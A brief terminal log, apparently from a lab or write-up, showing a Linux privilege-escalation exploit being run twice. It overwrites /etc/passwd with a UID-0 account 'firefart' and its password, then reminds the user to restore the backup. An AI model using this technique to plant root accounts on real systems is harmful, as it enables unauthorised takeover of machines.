 $ ./exp2
Please enter the new password: 123456
/etc/passwd successfully backed up to /tmp/passwd.bak
Complete line:
firefart:fi8RL.Us0cfSs:0:0:pwned:/root:/bin/bash
mmap: b7fdf000
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123456'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
/etc/passwd successfully backed up to /tmp/passwd.bak
Complete line:
firefart:fi8RL.Us0cfSs:0:0:pwned:/root:/bin/bash
mmap: b7fdf000
madvise 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123456'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd